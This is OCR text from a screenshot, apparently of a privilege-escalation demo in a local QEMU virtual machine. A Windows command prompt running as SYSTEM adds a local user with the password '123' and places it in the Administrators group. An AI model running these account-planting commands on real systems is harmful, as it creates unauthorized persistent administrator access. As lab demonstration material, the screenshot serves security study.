 172.16.48.17 (QEMU (Local)) - VNC Viewer
Administrator: cmd.exe
Microsoft Windows [Version 10.0.10586]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>net user user 123 /add
The command completed successfully.
C:\Windows\system32>net localgroup Administrators user /add
The command completed successfully.
C:\Windows\system32>
Password
unprivileged
privileged
ENG
INTL